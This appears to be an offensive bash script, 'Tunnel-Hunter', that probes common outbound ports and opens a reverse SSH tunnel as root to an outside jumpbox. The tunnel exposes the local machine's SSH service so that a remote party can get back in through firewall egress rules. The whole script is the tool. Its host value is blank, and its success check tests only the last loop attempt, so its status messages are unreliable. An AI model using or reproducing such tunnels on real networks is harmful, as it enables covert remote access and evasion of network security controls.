 #!/bin/bash
echo ""
echo "  ______                       __      __  __            __"
echo " /_  __/_  ______  ____  ___  / /     / / / /_  ______  / /____  _____"
echo "  / / / / / / __ \/ __ \/ _ \/ /_____/ /_/ / / / / __ \/ __/ _ \/ ___/"
echo " / / / /_/ / / / / / / /  __/ /_____/ __  / /_/ / / / / /_/  __/ /"
echo "/_/  \__,_/_/ /_/_/ /_/\___/_/     /_/ /_/\__,_/_/ /_/\__/\___/_/"
echo ""
echo "Description: Searches egress of common ports and establishes a SSH tunnel."
echo "Written by Shane Rudy aka @H011YxW00D aka BlueSp4ce"
echo "ara1212@gmail.com"
echo ""
createTunnel() {
host=""
for i in $( echo -e "22\n21\n25\n53\n80\n110\n143\n443\n465\n587\n993\n995\n3128\n3389\n5060\n5500\n8443\n1494\n8080\n" );
  do
    /usr/bin/ssh -o ConnectTimeout=5 -N -R 5$i:localhost:22 root@$host -p $i
  done
  if [[ $? -eq 0 ]]; then
    echo Tunnel success on port $i
 else
    echo An error occurred creating a tunnel to jumpbox on port $i. RC was $?
fi
}
/bin/pidof ssh
if [[ $? -ne 0 ]]; then
 echo "+-+-+-+-+-+-+-+ +-+-+-+ +-+ +-+-+-+-+-+-+-+-+-+"
 echo "|H|u|n|t|i|n|g| |F|o|r| |A| |T|u|n|n|e|l|.|.|.|"
 echo "+-+-+-+-+-+-+-+ +-+-+-+ +-+ +-+-+-+-+-+-+-+-+-+"
 echo ""
 createTunnel
fi